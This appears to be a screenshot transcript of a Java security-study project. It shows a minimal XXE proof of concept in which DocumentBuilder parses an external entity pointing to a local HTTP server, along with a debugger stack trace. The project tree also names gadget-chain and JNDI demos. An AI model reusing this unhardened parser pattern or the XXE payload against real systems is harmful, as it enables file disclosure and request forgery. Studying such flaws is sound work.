 DemoCommonCollections 〉 src 〉 main 〉 java 〉 com 〉 DemoXXE 〉 Demo1DocumentBuilder 〉 DocumentXXE
DocumentXXE
Project
Project
DocumentXXE.java
InputSource.java
DocumentBuilder.java
DocumentBuilderImpl.java
DOMParser.java
XMLParser.java
XML11Configuration.java
XMLDocume
Database
Maven
1
lib
src
main
java
com
DemoBCEL
DemoCommonsCollectionsShiro
DemoDefineClass
DemoFastjson
DemoGadgets7u21
DemoGenerateCC6
DemoJackson.Study
DemoJNDI
DemoJolokiaJNDI.JNDIObject
DemoRMI
DemoSerialize
DemoSnakeYaml
DemoTemplatesImpl
DemoTemplatesImplTransformedMap
DemoXstream
DemoXXE
Demo1DocumentBuilder
DocumentXXE
Demo2SAXBuilder
Echo
puyuan
puyuan-eos..idea
URLClassLoad
1 package com.DemoXXE.Demo1DocumentBuilder;
2
3 import org.w3c.dom.Document;
4
5 import javax.xml.parsers.DocumentBuilder;
6 import javax.xml.parsers.DocumentBuilderFactory;
7 import java.io.ByteArrayInputStream;
8 import java.io.InputStream;
9
10 public class DocumentXXE {
11 public static void main(String[] args) throws  Exception {
12 String str = "<!DOCTYPE doc [ \n" +
13 "<!ENTITY xxe SYSTEM \"http://127.0.0.1:8000\">\n" +
14 "]><doc>&xxe;</doc>";
15 DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
16 DocumentBuilder db = dbf.newDocumentBuilder();
17 InputStream is = new ByteArrayInputStream(str.getBytes());
18 Document doc = db.parse(is);
19 }
20 }
Debug: DocumentXXE
Debugger
Console
Frames
"main"@1 in group "main": RUNNING
parse:799, XML11Configuration (com.sun.org.apache.xerces.internal.parsers)
parse:771, XML11Configuration (com.sun.org.apache.xerces.internal.parsers)
parse:141, XMLParser (com.sun.org.apache.xerces.internal.parsers)
parse:243, DOMParser (com.sun.org.apache.xerces.internal.parsers)
parse:339, DocumentBuilderImpl (com.sun.org.apache.xerces.internal.jaxp)
parse:121, DocumentBuilder (javax.xml.parsers)
main:18, DocumentXXE (com.DemoXXE.Demo1DocumentBuilder)
Structure
Variables
args = {String[0]@644} []
str = "<!DOCTYPE doc [ \n<!ENTITY xxe SYSTEM "http://127.0.0.1:8000">\n]><doc>&xxe;</doc>" ... View
dbf = {DocumentBuilderFactoryImpl@646}
db = {DocumentBuilderImpl@647}
is = {ByteArrayInputStream@648}
auther: Ske